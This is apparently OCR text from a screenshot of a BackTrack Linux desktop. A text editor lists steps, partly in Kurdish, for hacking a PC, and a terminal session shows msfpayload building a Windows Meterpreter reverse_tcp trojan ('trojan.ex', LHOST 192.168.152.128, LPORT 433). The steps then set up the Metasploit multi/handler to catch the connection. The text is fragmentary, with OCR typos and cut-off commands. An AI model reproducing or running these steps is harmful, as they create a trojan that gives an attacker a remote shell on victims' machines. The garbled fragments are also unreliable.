 Applications Places System Sun Jan 19, 1:59 AM
*Unsaved Document 1 - gedit
File Edit View Search Tools Documents Help
Open Save Undo
*Unsaved Document 1 *Unsaved Document 2
Choniate Dirost Kirdina wa server Bo hacke kerdine Pc
1- msfpayload windows/meterpr
multi
2-mesfconsole
ti
3-use exploit/multi/handler
4-set PAYLOAD windows/meterpr
5-set LHOST
6-set LPORT
7-exploit -j -z
:::::::::::::::
Nebar Iglesias:
:::::::::::::::
website:::::http://kurdforums
root@bt: ~
File Edit View Terminal Help
root@bt:~# msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.152.128 LPORT=433 x > /root/Desktop/trojan.ex
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
Length: 290
Options: {"LHOST"=>"192.168.152.128", "LPORT"=>"433"}
root@bt:~#
Plain Text Tab Width: 8 Ln 5, Col 13 INS
[New Tab - Mozilla Fire... *Unsaved Document 1... root@bt: ~